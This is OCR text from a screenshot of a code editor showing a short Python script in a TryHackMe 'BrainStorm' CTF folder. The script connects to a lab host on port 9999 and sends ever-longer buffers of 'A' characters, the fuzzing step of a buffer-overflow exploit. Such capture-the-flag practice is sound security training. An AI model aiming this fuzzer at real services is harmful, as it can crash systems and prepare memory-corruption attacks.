 Editing Tryhack...
saudi@resist: ~/...
saudi@resist: ~/...
windows 7 [Runn...
chatserver.py - V...
10:53 AM
EN
69%
chatserver.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
chatserver.py
home > saudi > Desktop > CTF > Tryhackme > BrainStorm > chatserver.py > ...
1 import socket
2
3 IP = "192.168.0.104"
4 PORT = 9999
5
6 username = b"SAUDI"
7 buffer = b"A"*100
8 s = socket.socket()
9 s.connect((IP,PORT))
10 s.send(username)
11
12 while True:
13     s.send(buffer)
14     buffer += b"A" * 100
1
Python 2.7.18 64-bit 0 0 Ln 8, Col 20 Spaces: 4 UTF-8 LF Python Prettier